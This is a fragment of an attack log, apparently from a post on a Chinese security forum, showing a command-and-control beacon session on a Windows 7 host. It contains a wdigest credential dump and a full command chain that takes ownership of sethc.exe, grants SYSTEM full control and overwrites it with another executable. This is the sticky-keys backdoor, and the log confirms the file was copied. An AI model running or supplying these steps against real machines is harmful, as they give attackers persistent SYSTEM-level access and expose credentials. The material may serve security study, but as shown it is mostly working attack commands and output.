 SID : S-1-5-18
wdigest :
* Username : WIN7-2019YFGDAK$
* Domain : WorkGroup
* Password : (null)
[*] Tasked beacon to run: takeown /f C:\windows\system32\sethc.* /a /r /d y&&cacls C:
\windows\system32\sethc.exe /T /E /G system:F&&copy "C:\test.exe" C:\windows\system32\sethc.exe
/y
[+] host called home, sent: 188 bytes
[+] received output:
成功: 此文件(或文件夹): "C:\windows\system32\sethc.exe" 现在由管理员组所有。
成功: 此文件(或文件夹): "C:\windows\system32\zh-CN\sethc.exe.mui" 现在由管理员组所有。
处理的文件: C:\windows\system32\sethc.exe
已复制 1 个文件。
[WIN7-2019YFGDAK] SYSTEM */1800 last: 21s
beacon>
先知社区